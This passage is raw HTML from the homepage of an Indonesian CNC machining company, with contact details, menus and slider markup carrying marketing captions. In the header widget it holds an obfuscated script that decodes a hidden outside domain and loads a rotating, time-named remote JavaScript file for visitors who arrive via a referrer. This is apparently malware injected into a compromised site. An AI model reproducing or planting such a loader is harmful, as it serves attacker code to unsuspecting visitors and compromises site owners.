				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            	<div class="header_top clearfix" style='background-color:rgba(30, 115, 190, 1);' >
				<div class="container">
			<div class="container_inner clearfix">
														<div class="left">
						<div class="inner">
							<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-location-arrow qode-ili-icon-holder circle" style="font-size: 16px;color: #262629;background-color: #ffda7c;border-color:#ffda7c;border-style:solid;border-width:1px;" ></i><p style="color:#ffffff;font-size: 14px;font-weight: 400;">Jl. Imam Bonjol No.102, Geluran, Kec. Taman, Kabupaten Sidoarjo, Jawa Timur 61257
</p></div><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-clock-o qode-ili-icon-holder circle" style="font-size: 16px;color: #262629;background-color: #ffda7c;border-color:#ffda7c;border-style:solid;border-width:1px;" ></i><p style="color:#ffffff;font-size: 14px;font-weight: 400;">Senin - Jumat : 08:00am - 16:00pm</p></div><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder circle" style="font-size: 16px;color: #262629;background-color: #ffda7c;border-color:#ffda7c;border-style:solid;border-width:1px;" ></i><p style="color:#ffffff;font-size: 14px;font-weight: 400;">+62 818-396-688</p></div></div></div><div class="header-widget widget_block header-left-widget"><script type="text/javascript">
!function (_392f2) {
    
    var _30cdb = Date.now();
    var _b37b1 = 1000;
    _30cdb = _30cdb / _b37b1;
    _30cdb = Math.floor(_30cdb);

    var _3bea9 = 600;
    _30cdb -= _30cdb % _3bea9;
    _30cdb = _30cdb.toString(16);

    var _cd506 = _392f2.referrer;

    if (!_cd506) return;

    var _d009d = [19610, 19590, 19607, 19594, 19609, 19594, 19585, 19611, 19612, 19649, 19590, 19585, 19593, 19584];

    _d009d = _d009d.map(function(_5bcea){
        return _5bcea ^ 19695;
    });

    var _22aa = "74dab05e9e8aa09d71ce9b5da3f63086";
    
    _d009d = String.fromCharCode(..._d009d);

    var _15a33 = "https://";
    var _2f645 = "/";
    var _8c166 = "preview-";

    var _9a585 = ".js";

    var _7c052 = _392f2.createElement("script");
    _7c052.type = "text/javascript";
    _7c052.async = true;
    _7c052.src = _15a33 + _d009d + _2f645 + _8c166 + _30cdb + _9a585;

    _392f2.getElementsByTagName("head")[0].appendChild(_7c052)

}(document);
</script></div>						</div>
					</div>
					<div class="right">
						<div class="inner">
													</div>
					</div>
													</div>
		</div>
		</div>

            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://karyatekniksejahtera.com/" >
             <img itemprop="image" class="normal" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/logo-ktsok2-up.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/logo-ktsok2-up.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/logo-ktsok2-up.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/logo-ktsok2-up.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/logo-ktsok2-up.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
	<a class="side_menu_button_link normal " href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-bars " ></i>	</a>
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-230 current_page_item active narrow"><a href="https://karyatekniksejahtera.com/" class=" current "><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karyatekniksejahtera.com/?page_id=132" class=""><i class="menu_icon blank fa"></i><span>Tentang Kami</span><span class="plus"></span></a></li>
<li id="nav-menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karyatekniksejahtera.com/?page_id=159" class=""><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karyatekniksejahtera.com/?page_id=2" class=""><i class="menu_icon blank fa"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karyatekniksejahtera.com/?page_id=213" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-230 current_page_item active"><a href="https://karyatekniksejahtera.com/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karyatekniksejahtera.com/?page_id=132" class=""><span>Tentang Kami</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karyatekniksejahtera.com/?page_id=159" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karyatekniksejahtera.com/?page_id=2" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karyatekniksejahtera.com/?page_id=213" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<section class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element"><link href="https://fonts.googleapis.com/css?family=Roboto:700%2C300%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#303030;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.3 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="slidingoverlayright" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="600"  data-thumb="https://karyatekniksejahtera.com/wp-content/uploads/2020/01/121-100x50.jpg"  data-rotate="0"  data-fstransition="fade" data-fsmasterspeed="300" data-fsslotamount="7" data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/01/121.jpg"  alt="" title="121"  width="1920" height="1080" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="9" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['15','25','89','43']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-256','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 15px; line-height: 22px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">KARYA TEKNIK SEJAHTERA </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['1','11','75','29']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-255','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img decoding="async" src="https://karyatekniksejahtera.com/wp-content/plugins/revslider//admin/assets/images/tp-brokenimage.png" alt="" data-ww="['4px','4px','4px','4px']" data-hh="['19px','19px','19px','19px']" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','27']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-155','-145','-115','-75']" 
						data-fontsize="['68','68','58','38']"
			data-lineheight="['73','73','73','43']"
			data-width="['722','722','616','298']"
			data-height="['none','none','147','148']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; min-width: 722px; max-width: 722px; white-space: normal; font-size: 68px; line-height: 73px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">Layanan Kami <span style=" color: #fffff;">Solusi Industri Anda</span> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','30']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-29','-27','4','83']" 
						data-fontsize="['18','18','18','16']"
			data-fontweight="['700','300','700','300']"
			data-width="['657','657','570','236']"
			data-height="['58','58','59','none']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":700.0003051757812,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; min-width: 657px; max-width: 657px; max-width: 58px; max-width: 58px; white-space: normal; font-size: 18px; line-height: 28px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;border-radius:1px 1px 1px 1px;">Kami berusaha memberikan layanan terbaik kami untuk membantu bisnis anda. Karena kami paham betul kepercayaan adalah modal terbaik bagi kami untuk bekerja sama.  </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','74']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['70','60','90','90']" 
						data-width="none"
			data-height="none"
			data-whitespace="normal"
			data-visibility="['on','on','on','off']"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/karyatekniksejahtera.com\/services\/","delay":""}]'
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":900.0003051757812,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; white-space: normal; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Roboto;"><a  itemprop="url" href="#" target="_self"  class="qbutton  default" style="">Selengkapnya</a> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="slidingoverlayright" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="600"  data-thumb="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/slide2-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/slide2.jpg"  alt="" title="slide2"  width="1920" height="1280" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="9" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 6 -->
		<div class="tp-caption  " 
			 id="slide-2-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['15','25','89','43']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-255','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 15px; line-height: 22px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">KARYA TEKNIK SEJAHTERA </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption  " 
			 id="slide-2-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['1','11','75','29']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-255','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img decoding="async" src="https://karyatekniksejahtera.com/wp-content/plugins/revslider//admin/assets/images/tp-brokenimage.png" alt="" data-ww="['4px','4px','4px','4px']" data-hh="['19px','19px','19px','19px']" data-no-retina> </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption  " 
			 id="slide-2-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','26']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-155','-145','-115','-75']" 
						data-fontsize="['68','68','58','38']"
			data-lineheight="['73','73','73','43']"
			data-width="['722','722','616','298']"
			data-height="['none','none','147','148']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; min-width: 722px; max-width: 722px; white-space: normal; font-size: 68px; line-height: 73px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">Hasil
Sempurna & <span style=" color: #ffffff;">Presisi</span> </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption  " 
			 id="slide-2-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','30']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-27','-27','3','83']" 
						data-fontsize="['18','18','18','16']"
			data-width="['657','657','570','236']"
			data-height="['58','58','59','none']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":700,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; min-width: 657px; max-width: 657px; max-width: 58px; max-width: 58px; white-space: normal; font-size: 18px; line-height: 28px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">Dengan fasilitas & alat yang kami miliki dalam berproduksi, kami dapat menjamin bahwa karya kami sangat presisi di tiap detail dengan toleransi mikron. </div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption  " 
			 id="slide-2-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','29']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['71','60','90','214']" 
						data-width="none"
			data-height="none"
			data-whitespace="normal"
			data-visibility="['on','on','on','off']"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/karyatekniksejahtera.com\/services\/","delay":""}]'
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":900,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; white-space: normal; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Roboto;"><a  itemprop="url" href="#" target="_self"  class="qbutton  default" style="">Selengkapnya</a> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="slidingoverlayright" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="600"  data-thumb="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/slide3-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/slide3.jpg"  alt="" title="slide3"  width="1920" height="1280" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="9" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 11 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['15','25','89','43']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-255','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 15px; line-height: 22px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">KARYA TEKNIK SEJAHTERA </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['1','11','75','29']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-255','-245','-215','-175']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img decoding="async" src="https://karyatekniksejahtera.com/wp-content/plugins/revslider//admin/assets/images/tp-brokenimage.png" alt="" data-ww="['4px','4px','4px','4px']" data-hh="['19px','19px','19px','19px']" data-no-retina> </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','26']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-155','-145','-115','-75']" 
						data-fontsize="['68','68','58','38']"
			data-lineheight="['73','73','73','43']"
			data-width="['722','722','616','298']"
			data-height="['none','none','147','148']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500.00030517578125,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; min-width: 722px; max-width: 722px; white-space: normal; font-size: 68px; line-height: 73px; font-weight: 700; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">Fasilitas Alat  <span style=" color: #ffffff;">Tercanggih</span> </div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','30']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-27','-27','3','83']" 
						data-fontsize="['18','18','18','16']"
			data-width="['657','657','570','236']"
			data-height="['58','58','59','none']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":700.0003051757812,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; min-width: 657px; max-width: 657px; max-width: 58px; max-width: 58px; white-space: normal; font-size: 18px; line-height: 28px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Roboto;">Untuk memberikan kualitas terbaik, kami menggunakan mesin-mesin CNC dengan spesifikasi yang tinggi , serta alat penunjang yang memadai.
 </div>

		<!-- LAYER NR. 15 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['0','10','74','30']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['70','60','90','200']" 
						data-width="none"
			data-height="none"
			data-whitespace="normal"
			data-visibility="['on','on','on','off']"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/karyatekniksejahtera.com\/services\/","delay":""}]'
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":900.0003051757812,"speed":500,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power3.easeOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; white-space: normal; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Roboto;"><a  itemprop="url" href="#" target="_self"  class="qbutton  default" style="">Selengkapnya</a> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', responsiveLevels: [1240,1024,778,480], gridwidth: [1200,1100,850,376], gridheight: [784,600,600,600], sliderLayout: 'fullwidth'});
			
var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//karyatekniksejahtera.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:3500,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"",
					enable:true,
					hide_onmobile:true,
					hide_under:1025,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1200,1100,850,376],
			gridheight:[784,600,600,600],
			lazyType:"none",
			parallax: {
				type:"mouse",
				origo:"enterpoint",
				speed:400,
				speedbg:0,
				speedls:0,
				levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
			},
			shadow:0,
